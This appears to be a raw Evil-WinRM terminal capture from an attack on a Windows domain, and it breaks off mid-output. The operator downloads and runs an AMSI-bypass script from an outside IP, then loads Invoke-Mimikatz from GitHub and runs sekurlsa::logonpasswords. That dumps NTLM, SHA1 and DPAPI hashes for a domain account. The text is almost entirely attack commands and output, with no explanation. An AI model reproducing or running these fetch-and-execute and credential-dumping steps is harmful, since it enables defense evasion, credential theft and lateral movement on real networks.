 *Evil-WinRM* PS C:\temp> IEX (New-Object Net.WebClient).DownloadString('http://10.128.0.3:17890/amsi2.ps1')
True
*Evil-WinRM* PS C:\temp> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 3301316 (00000000:00325fc4)
Session           : RemoteInteractive from 2
User Name         : adm
Domain            : ORG
Logon Server      : TEMP-DC
Logon Time        : 9/9/2022 7:56:05 PM
SID               : S-1-5-21-1277218239-411149427-4166067275-1105
        msv :
         [00000003] Primary
         * Username : adm
         * Domain   : ORG
         * NTLM     : 612a84f1c9f21a69ae5f2a044cbd576f
         * SHA1     : 704157f9526830317bb0c7ae0012761d366e3587
         * DPAPI    : 617edbb489e992eaeefd90a5399b2fc0
        tspkg :
        wdigest :
         * Username : adm
         * Domain   : ORG
         * Password : (null)
        kerberos :
         * Username : adm
         * Domain   : ORG.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 3279417 (00000000:00320a39)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager